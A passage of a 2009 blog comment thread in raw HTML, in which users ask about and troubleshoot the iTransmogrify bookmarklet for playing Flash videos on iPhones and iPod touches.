			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/545227cefea448c61ee978970b6ba7aa1b849711e57c53aec82d319c23346da7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/545227cefea448c61ee978970b6ba7aa1b849711e57c53aec82d319c23346da7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How about if my iPod touch is 2nd generation firmware 2.2? Will it still work?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-111059">
     <div id="comment-111059">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:37pm on Friday, January 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-111059" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@DarkFire there may be issues with some iPod Touches related to processor speed.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-114596">
     <div id="comment-114596">

		<div class="comment-meta commentmetadata">
			<strong>huhster</strong>
			<span class="comment-timestamp">11:07pm on Monday, January 19th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-114596" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/cd221f2c98fab3f619223ed679a28e2828d9f004cbfd1bb408d22e3f98d08182?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd221f2c98fab3f619223ed679a28e2828d9f004cbfd1bb408d22e3f98d08182?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Does this application work for Sirius? Thanks in advance~!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-116952">
     <div id="comment-116952">

		<div class="comment-meta commentmetadata">
			<strong>lina</strong>
			<span class="comment-timestamp">9:09am on Sunday, January 25th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-116952" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/90c9a35a7a1f7a4b34bd27ae0bd8d715daf17f39f502263f2c2261f8c57cb1f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90c9a35a7a1f7a4b34bd27ae0bd8d715daf17f39f502263f2c2261f8c57cb1f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>do i need to jail break my iphone 2 do this?? does this screw up my iphone?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-118171">
     <div id="comment-118171">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://twilighthouse.com" class="url" rel="ugc external nofollow">Olivier</a></strong>
			<span class="comment-timestamp">4:00pm on Thursday, January 29th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-118171" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://twilighthouse.com"><img alt='' src='https://secure.gravatar.com/avatar/5771d678eb2742147eff1e88811ccf0b3ab5c6d8d03522c469ceeec6e882ad1e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5771d678eb2742147eff1e88811ccf0b3ab5c6d8d03522c469ceeec6e882ad1e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi Joe,</p>
<p>I&#8217;ve just tried your bookmarklet with the following site:<br />
<a href="http://www.extendstudio.com/creative-flash-effects-animation-component-pack/effects.html" rel="nofollow ugc">http://www.extendstudio.com/creative-flash-effects-animation-component-pack/effects.html</a></p>
<p>but it fails to render any of the flash videos! :-((</p>
<p>Does your bookmarklet only work when the flash videos are equally encoded in another video format supported by the iPhone (e.g. mp4 for Youtube flash videos)?</p>
<p>Thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-118738">
     <div id="comment-118738">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://ptp-marketing.info" class="url" rel="ugc external nofollow">kieron</a></strong>
			<span class="comment-timestamp">4:16am on Saturday, January 31st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-118738" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://ptp-marketing.info"><img alt='' src='https://secure.gravatar.com/avatar/a5bcd0f477e9a7c22690ed19e53fafa5ab5990b4ebb660860ceb05da08a27eac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5bcd0f477e9a7c22690ed19e53fafa5ab5990b4ebb660860ceb05da08a27eac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey Joe, can you get it to work with <a href="http://www.movies-tube.net" rel="nofollow ugc">http://www.movies-tube.net</a>? Thanks in advance</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-120748">
     <div id="comment-120748">

		<div class="comment-meta commentmetadata">
			<strong>Ryan</strong>
			<span class="comment-timestamp">1:04am on Friday, February 6th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-120748" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ef46509bbb8584a82718147e52d0be05a1b2d72446fab250521f845a01225925?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef46509bbb8584a82718147e52d0be05a1b2d72446fab250521f845a01225925?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey Joe, Does this work with all adobe flash player required videos?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-127242">
     <div id="comment-127242">

		<div class="comment-meta commentmetadata">
			<strong>Luke</strong>
			<span class="comment-timestamp">7:08am on Monday, February 23rd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-127242" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0b270e7c1eff11ddee64831d860ac23351c4df5d806f5cc7f351ab812424af9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b270e7c1eff11ddee64831d860ac23351c4df5d806f5cc7f351ab812424af9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thank you so much for this sir. Just a suggestion for those not so tech savy people, you could try maybe making a section in your page that goes into detail on what this actually does and how. Just a suggestion. Oh by the way if you are to get this through ispazio there is a disclaimer stating that it will delete all previous bookmarks, to get them back just uninstall the package</p>
<p>Thanks again!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-127995">
     <div id="comment-127995">

		<div class="comment-meta commentmetadata">
			<strong>Marc</strong>
			<span class="comment-timestamp">1:18pm on Wednesday, February 25th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-127995" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a3280d18c1b3f9450a7876febb6c0005b7c5d55e580a33447226003437ad88c0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3280d18c1b3f9450a7876febb6c0005b7c5d55e580a33447226003437ad88c0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have a ipod touch and i want put iTranmogify on it but i&#8217;m good in emglish please help me in french (if u can) thank</p>
		</div>
	</div>

<ul class="children">
   <li class="comment odd alt depth-2" id="li-comment-138898">
     <div id="comment-138898">

		<div class="comment-meta commentmetadata">
			<strong>Darkspines22</strong>
			<span class="comment-timestamp">1:15am on Monday, April 6th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-138898" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/778b84b6c80ee0791974a6803c8f4d6d3a0ebe5e6298abbf15b681096c9457a9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/778b84b6c80ee0791974a6803c8f4d6d3a0ebe5e6298abbf15b681096c9457a9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>lets see if I can help ya!<br />
de l&#8217;installer, tout d&#8217;aboard aller à la partie du site qui dit que itransmorgifyee on itouch.<br />
puis, cliquez surle lien.<br />
lorsque vous êtes sur la page, enregistrer la page comme um favori (bookmark- hit the plus button +) sur notre itouch safari.<br />
en suite, allez à vos signets itouch.<br />
puis, cliquez sur modifier. et puis modifiez le liven de signets<br />
aller là ou it says javascript, une suppression bout devanr elle.<br />
TA DAH! vous arez fait!<br />
hope i helped!<br />
de rien!</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-130554">
     <div id="comment-130554">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.mysoju.com" class="url" rel="ugc external nofollow">Kunga</a></strong>
			<span class="comment-timestamp">6:16am on Friday, March 6th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-130554" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.mysoju.com"><img alt='' src='https://secure.gravatar.com/avatar/b26022e6e2cc49a10af3f2fcef41b796210ca0d137776b29dfea0ee4f351f65d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b26022e6e2cc49a10af3f2fcef41b796210ca0d137776b29dfea0ee4f351f65d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can you support this website too??please =]</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-131843">
     <div id="comment-131843">

		<div class="comment-meta commentmetadata">
			<strong>nunnet</strong>
			<span class="comment-timestamp">4:44pm on Wednesday, March 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-131843" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0366b8dd818d0c6f5e780277bc50b0d491cdbf97e30f82bbbacc598f23836eee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0366b8dd818d0c6f5e780277bc50b0d491cdbf97e30f82bbbacc598f23836eee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi,<br />
installed this for my i podtouch but it dosent work for <a href="http://www.bragster.com" rel="nofollow ugc">http://www.bragster.com</a> viedoes. could u please try fix this.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-131951">
     <div id="comment-131951">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.megavideo.com" class="url" rel="ugc external nofollow">Tommy</a></strong>
			<span class="comment-timestamp">3:56am on Thursday, March 12th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-131951" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.megavideo.com"><img alt='' src='https://secure.gravatar.com/avatar/1dbff276f82242df70bb7d0860d2480b43b9eabd6a73cf9eb6da533f574d125c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dbff276f82242df70bb7d0860d2480b43b9eabd6a73cf9eb6da533f574d125c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is it possible to convert the files into QuickTime so an iPod touch can play all of them? If not can you make <a href="http://www.megavideo.con" rel="nofollow ugc">http://www.megavideo.con</a>  work:) thankyou</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-133738">
     <div id="comment-133738">

		<div class="comment-meta commentmetadata">
			<strong>BP</strong>
			<span class="comment-timestamp">3:16pm on Tuesday, March 17th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-133738" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2204011c664514ddfc7a3887b25f6c0288f0ead6c0b2a9264df5e5f84078ad58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2204011c664514ddfc7a3887b25f6c0288f0ead6c0b2a9264df5e5f84078ad58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i have a iphone 3g and i did what the tutorial (<a href="http://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29" rel="ugc">http://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29</a>) told me to do and it still doesn’t work for me. would you happen to know whats going on? thank you.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-133740">
     <div id="comment-133740">

		<div class="comment-meta commentmetadata">
			<strong>BP</strong>
			<span class="comment-timestamp">3:19pm on Tuesday, March 17th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-133740" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2204011c664514ddfc7a3887b25f6c0288f0ead6c0b2a9264df5e5f84078ad58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2204011c664514ddfc7a3887b25f6c0288f0ead6c0b2a9264df5e5f84078ad58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>sorry i didnt mention that when i click on bookmark then i click on &#8220;itransmogify&#8221; it just shows up a loading icon on top of that webpage but it doesn’t pop up or transfer to youtube or anything like that.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-138902">
     <div id="comment-138902">

		<div class="comment-meta commentmetadata">
			<strong>eh</strong>
			<span class="comment-timestamp">1:37am on Monday, April 6th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-138902" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2e71b60cb4e6aa5e4262d1f3db612d15580101c215dba7b47b7492f3d528d5a8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e71b60cb4e6aa5e4262d1f3db612d15580101c215dba7b47b7492f3d528d5a8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>ya is this supposed to work on touch cuz it isnt</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-139129">
     <div id="comment-139129">

		<div class="comment-meta commentmetadata">
			<strong>jade</strong>
			<span class="comment-timestamp">10:34am on Tuesday, April 7th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-139129" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/43772b43362a39c023a6e4c6f9d6e8d4d5ebbe1df7002ca80922a64e7bfaf82a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43772b43362a39c023a6e4c6f9d6e8d4d5ebbe1df7002ca80922a64e7bfaf82a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I am doin this from my iPod touch I downloaded it but it didn&#8217;t work on <a href="http://www.play.clubpenguin.com" rel="nofollow ugc">http://www.play.clubpenguin.com</a> please fix this annoyin buggin problem<br />
Thx<br />
Jade,f,Birmingham</p>
		</div>
	</div>

<ul class="children">
   <li class="comment odd alt depth-2" id="li-comment-158327">
     <div id="comment-158327">

		<div class="comment-meta commentmetadata">
			<strong>mike</strong>
			<span class="comment-timestamp">11:29pm on Thursday, July 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-158327" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c1b6e28b7ff5e1b834526407ab7ffef529eecea8fa448f4af360272412cea10d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1b6e28b7ff5e1b834526407ab7ffef529eecea8fa448f4af360272412cea10d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>you are retarded it’s for videos not club penguin dumbass</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-139939">
     <div id="comment-139939">

		<div class="comment-meta commentmetadata">
			<strong>kevinspike</strong>
			<span class="comment-timestamp">11:55pm on Friday, April 10th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-139939" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5995860613847d47493d9cc7e63f7e856f36394364bdee971668254a1245751a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5995860613847d47493d9cc7e63f7e856f36394364bdee971668254a1245751a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I tried so many times and it still doesn&#8217;t work. I got an iPhone 3G. I am French and I can understand English, but after edit the bookmark what am I suppose to do? Just delete the adress after the &#8220;?&#8221;<br />
And what else?<br />
Thanks a lot :)</p>
		</div>
	</div>

<ul class="children">
   <li class="comment odd alt depth-2" id="li-comment-140018">
     <div id="comment-140018">

		<div class="comment-meta commentmetadata">
			<strong>Puck</strong>
			<span class="comment-timestamp">5:03am on Saturday, April 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-140018" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a128f5bc9a1d3412cede30290c0ff6428d2cad22eee8cb0e79ae6f9444e472bf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a128f5bc9a1d3412cede30290c0ff6428d2cad22eee8cb0e79ae6f9444e472bf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>kevinspike, you got it wrong. you must delete the adress before the ?<br />
then, delete the &#8216;?&#8217; from the adress. that will do it!</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-143234">
     <div id="comment-143234">

		<div class="comment-meta commentmetadata">
			<strong>Ben</strong>
			<span class="comment-timestamp">5:06pm on Wednesday, April 22nd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-143234" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/537ce0cbca56d003e02f79336173714dd546744eaf9dbcd4d1850b2338a3f432?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/537ce0cbca56d003e02f79336173714dd546744eaf9dbcd4d1850b2338a3f432?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have an Ipod touch 16G, I did everything I was supposed to, and the thing worked on this page, but when I went to <a href="http://www.liveleak.com" rel="nofollow ugc">http://www.liveleak.com</a> it didn&#8217;t work&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-143245">
     <div id="comment-143245">

		<div class="comment-meta commentmetadata">
			<strong>Eric</strong>
			<span class="comment-timestamp">10:41pm on Wednesday, April 22nd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-143245" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/83568ee5546cca936f750a1449c9431738a2dcd9bc01a0845c8b3e62348f2003?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83568ee5546cca936f750a1449c9431738a2dcd9bc01a0845c8b3e62348f2003?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi</p>
<p>I used iPhone 3g and would like to know can I play webgame after use this app??<br />
If not, pls advise what can I do<br />
Thanks so much</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-143803">
     <div id="comment-143803">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://No" class="url" rel="ugc external nofollow">Santi</a></strong>
			<span class="comment-timestamp">7:51pm on Friday, April 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-143803" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://No"><img alt='' src='https://secure.gravatar.com/avatar/bab0104b8aa9d727f14c01695a82a74cd91f78e4dfafa6b080c79ffb99a9dc54?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bab0104b8aa9d727f14c01695a82a74cd91f78e4dfafa6b080c79ffb99a9dc54?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It works great. It&#8217;s very easy people</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-145045">
     <div id="comment-145045">

		<div class="comment-meta commentmetadata">
			<strong>Zdek69</strong>
			<span class="comment-timestamp">6:34am on Tuesday, April 28th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-145045" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e4d0b18a9ea592ad5331b681df560a8f68d006d59a43b64861a3beaaa0fe381f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4d0b18a9ea592ad5331b681df560a8f68d006d59a43b64861a3beaaa0fe381f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hell-O,<br />
Thx for that bookmark. Great Job ;)<br />
However I installed it on my Ipod Touch and it works perfect on your website, I launched the fisrt video without any problem.<br />
But on myspace and others websites it didn&#8217;t work at all as I try to watch vidz &#8230;<br />
Is there any way to fix that problem ?</p>
<p>Thx<br />
Z&#8217;dek</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-146738">
     <div id="comment-146738">

		<div class="comment-meta commentmetadata">
			<strong>GWall</strong>
			<span class="comment-timestamp">2:12pm on Sunday, May 3rd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-146738" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/38f937d8b6a6dc27c9e70dddb6910c0384f2c6b2bfc25fa59c8a095dadb04184?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f937d8b6a6dc27c9e70dddb6910c0384f2c6b2bfc25fa59c8a095dadb04184?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thanks but still didn&#8217;t work.. Still says &#8220;video not currently available in iphone&#8221;<br />
<a href="http://www.youtube.com/watch?v=w1vxeRru5zk" rel="nofollow ugc">http://www.youtube.com/watch?v=w1vxeRru5zk</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-148108">
     <div id="comment-148108">

		<div class="comment-meta commentmetadata">
			<strong>Jon</strong>
			<span class="comment-timestamp">10:51pm on Friday, May 8th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-148108" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/8a8d173936af5e29c9a8e76050c097ada327f4af8b13d5c2812e9969dea89312?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a8d173936af5e29c9a8e76050c097ada327f4af8b13d5c2812e9969dea89312?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How do you watch videos on the Internet on the touch<br />
Please help</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-148487">
     <div id="comment-148487">

		<div class="comment-meta commentmetadata">
			<strong>Zyvazar</strong>
			<span class="comment-timestamp">8:31pm on Sunday, May 10th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-148487" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/53814164347f8779f62880ae5019bbc1eb50088dfb49b405aec0f9df43ce9d74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53814164347f8779f62880ae5019bbc1eb50088dfb49b405aec0f9df43ce9d74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey, so is it possible for this to work on the ipod touch? if so, any instructions? thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-148569">
     <div id="comment-148569">

		<div class="comment-meta commentmetadata">
			<strong>Seb_S_33</strong>
			<span class="comment-timestamp">1:17pm on Monday, May 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-148569" title="link to this comment">#</a></span>
